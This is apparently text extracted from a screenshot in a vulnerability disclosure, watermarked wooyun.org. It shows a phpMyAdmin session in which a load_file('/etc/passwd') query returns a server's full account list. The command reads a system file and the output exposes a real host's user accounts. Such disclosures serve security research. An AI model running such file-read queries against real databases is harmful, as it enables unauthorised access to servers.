 Execute
Enable Post data Enable Referrer
phpMyAdmin
adxv3
information_schema
mysql
performance_schema
+ 选项
load_file('/etc/passwd')
root:x:0:0:root:/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin
\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdown\nhalt:x:7:0:halt:/sbin:/sbin/halt
\nmail:x:8:12:mail:/var/spool/mail:/sbin/nologin\nnews:x:9:13:news:/etc/news:\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:
/root:/sbin/nologin\ngames:x:12:100:games:/usr/games:/sbin/nologin\ngopher:x:13:30:gopher:/var/gopher:/sbin/nologin\nftp:x:14:50:FTP User:/var
/ftp:/sbin/nologin\nnobody:x:99:99:Nobody:/:/sbin/nologin\nnscd:x:28:28:NSCD Daemon:/:/sbin/nologin\nvcsa:x:69:69:virtual console memory owner:/dev:
/sbin/nologin\npcap:x:77:77::/var/arpwatch:/sbin/nologin\ndbus:x:81:81:System message bus:/:/sbin/nologin\navahi:x:70:70:Avahi daemon:/:
/sbin/nologin\nrpc:x:32:32:Portmapper RPC user:/:/sbin/nologin\nmailnull:x:47:47::/var/spool/mqueue:/sbin/nologin\nsmmsp:x:51:51::/var/spool/mqueue:
/sbin/nologin\noprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin\nsshd:x:74:74:Privilege-separated SSH:/var/empty
/sshd:/sbin/nologin\nrpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin\nnfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:
/sbin/nologin\nxfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin\nhaldaemon:x:68:68:HAL daemon:/:/sbin/nologin\navahi-autoipd:x:100:156:avahi-
autoipd:/var/lib/avahi-autoipd:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nmysql:x:500:500::/home/mysql:/sbin/nologin\nwww:x:501:501::
/home/www:/sbin/nologin\nctrtb:x:502:502::/home/ctrtb:/bin/bash\n
www.wooyun.org